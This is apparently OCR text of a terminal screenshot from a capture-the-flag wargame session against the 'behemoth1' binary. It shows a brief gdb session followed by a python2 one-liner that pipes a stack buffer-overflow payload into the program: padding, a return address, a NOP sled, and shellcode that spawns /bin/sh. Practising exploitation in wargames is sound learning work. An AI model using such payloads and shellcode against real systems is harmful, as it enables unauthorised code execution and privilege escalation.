 Activities
Terminal
Feb 23 17:11
en
tmux
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./behemoth1...(no debugging symbols found)...done.
(gdb) b main
Breakpoint 1 at 0x8048451
(gdb) r
Starting program: /behemoth/behemoth1
Breakpoint 1, 0x08048451 in main ()
(gdb) p $esp
$1 = (void *) 0xffffd684
(gdb) quit
A debugging session is active.
Inferior 1 [process 17435] will be killed.
Quit anyway? (y or n) y
behemoth1@behemoth:/behemoth$ python2 -c "print '\xBB'*71 + '\x40\xc0\xff\xff' + '\x90' * 2000 + '\x31\xc
0\x50\x68\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80
'" | ./behemoth1
[0] 0:ssh* "ziming-XPS-13-9300" 17:11 23-Feb-22
2022-02-23 17:11:49